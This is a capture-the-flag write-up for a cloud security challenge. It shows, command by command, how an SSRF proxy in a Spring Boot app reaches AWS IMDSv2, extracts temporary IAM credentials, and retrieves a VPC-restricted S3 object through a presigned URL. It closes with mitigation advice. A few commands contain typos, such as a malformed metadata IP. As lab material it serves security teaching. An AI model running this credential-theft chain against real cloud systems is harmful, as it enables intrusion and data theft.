Overview of the Challenge #
This cloud security CTF, Perimeter Leak, challenges us to extract a flag stored in a private AWS S3 bucket. The compromised server had no AWS credentials but exposed a Spring Boot Actuator proxy endpoint, which allowed exploiting EC2 Instance Metadata Service (IMDSv2) via SSRF.
Through this misconfiguration, we retrieved temporary IAM credentials, bypassed VPC endpoint restrictions, and ultimately exfiltrated the flag.
Challenge -> https://cloudsecuritychampionship.com/challenge/1

What is AWS IMDSv2 and Why it Matters in Cloud Security? #
- IMDSv1 allows direct HTTP calls to retrieve credentials → highly exploitable if SSRF exists.
- IMDSv2 enforces token-based authentication to reduce risk.
- However, if a proxy endpoint forwards internal requests without restrictions, IMDSv2 can still be abused.
This challenge demonstrates how SSRF + IMDS exposure can lead to full AWS credential theft.
How SSRF Exploits Lead to AWS Data Leaks #
- SSRF (Server-Side Request Forgery) lets attackers trick internal services into making HTTP requests.
- In cloud environments, SSRF often targets:
- 169.254.169.254 (AWS Metadata Service)
- Internal APIs / Proxies
- Private S3 Buckets

In this case, the /proxy?url= endpoint in Spring Boot Actuator allowed requests to IMDSv2 → revealing temporary IAM keys.
Step-by-Step Exploitation Walkthrough #
1. Enumerating Spring Boot Actuator Endpoints #

- A quick lookup shows Spring Boot Actuator is for exposing runtime monitoring & management endpoints for Spring applications. These endpoints are HTTP-based and can be enumerated (e.g.,
/actuator/mappings,/actuator/env, etc.)
curl https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/actuator/mappings | jq .
-

Key endpoints of interest here:
/actuator/env→ runtime environment variables./proxy?url=→ a custom proxy endpoint (not a standard Actuator endpoint).
-
From
/actuator/env, we found the bucket name (challenge01-470f711) and username (ec2-user). The ec2-user account is typical for Amazon Linux EC2 instances.
-
The bucket is not publicly accessible

-
Next idea: use
/proxy?url=to relay the S3 request. But this fails, likely because the bucket policy requires a VPC endpoint rather than direct internet access.
2. Exploiting IMDSv2 #
- IMDSv1 → direct
GETrequests. - IMDSv2 → requires a
PUTto/latest/api/tokenwith a TTL header to obtain a session token, thenGETwith the token. - Extracting credentials from IMDSv2:
- The endpoint to generate a time token:
http://169.1254.169.254/latest/api/token
- The header that should be passed with the request:
x-aws-ec2-metadata-token-ttl-seconds: 21600

- The final request should look like this, the following token is exchanged with IMDSv2 to get temporary credentials:
TOKEN=`curl -X PUT "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/api/token" -H"X-aws-ec2-metadata-token-ttl-seconds: 21600"`
- With the token, enumerate metadata:
- Extract IAM role credentials, by exchanging the token with IMDSv2:
curl -H "X-aws-ec2-metadata-token: $TOKEN" "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/meta-data/"

-
We are able to get the meta-data, now lets get the credentials:
curl -H "X-aws-ec2-metadata-token: $TOKEN" "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/meta-data/iam/security-credentials"
-
Now that we have the credentials, we can assume the EC2 instance’s Role and use it to check if we can access the S3 bucket. Put the temporary creds into
~\.aws\credentials\. If missing useaws configureinsert access key and secret key and then update the credentials file by adding session token after the credentials files is created.
aws_access_key_id = access_key_id
aws_secret_access_key = secret_access_key
aws_session_token = aws_session_token

3. Verify if the token works:
aws --profile leak sts get-caller-identity
3. Attempting S3 Bucket Access #
-

Now that we have the temporary credentials, let’s check if we are able to enumerate the bucket we found in the actuator/env endpoint.
aws --profile leak s3 ls s3://challenge01-470f711 --recursive -
The flag object exists, but direct access is denied.
-
Checking the bucket policy: it restricts access to requests only via a VPC endpoint.
aws --profile leak s3api get-bucket-policy --bucket challenge01-470f711 --output json | jq .
4. Bypassing VPC Restrictions #
- Since the object is locked behind a VPC endpoint, we need to force traffic through the EC2 environment. Options include:
- SSM session (if allowed).
- Proxy SSRF with a presigned URL.

- For the first approach, you need to get the instance; we can find it in EC2 metadata:
curl -H "X-aws-ec2-metadata-token: $TOKEN" "https//ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/meta-data/instance-id"
- Now use this instance ID to start an SSM session:
aws --profile leak ssm start-session --target i-0bfc4291dd0acd279
curl https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/private/flag.txt
- Welp! That didn’t work out

- Second approach, Create a presigned URL for the flag object.

aws --profile leak s3 presign s3://challenge01-470f711/private/flag.txt
-
Direct presigned URL fails externally, since the bucket needs to be accessed via a VPC endpoint.
-
Send the presigned URL through the
/proxy?url=SSRF. However, when we try to pass the presigned URL directly because of the unescaped characters in the URL the request is not parsed in the right way. Denying access.
PRESIGNED=`aws --profile leak s3 presign s3://challenge01-470f711/private/flag.txt`
curl -H "X-aws-ec2-metadata-token: $TOKEN" "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=$PRESIGNED"
- URL-encode the presigned link using jq to URL-encode the Presigned URL:

- Voila! There it is, the final flag. Submit the flag and earn the point!!!
Why S3 Bucket Policies Alone Are Not Enough #
Even with:
- VPC Endpoint Restrictions
- Private Bucket Policies
Misconfigured proxies exposed internal metadata, giving attackers full AWS access.
This highlights the importance of defense-in-depth, no single control should be fully relied upon.
Key Learnings and Security Mitigations #
-
Cloud Misconfigurations Can Chain Together
- IMDS exposure + SSRF + weak IAM role = data breach.
-
Mitigation Strategies
- Enforce IMDSv2 only and restrict metadata service with iptables/ebtables.
- Remove or strictly limit proxy endpoints to avoid SSRF.
- Apply least privilege IAM roles (deny broad S3 access from EC2).
- Monitor with AWS CloudTrail, GuardDuty, and WAF rules.

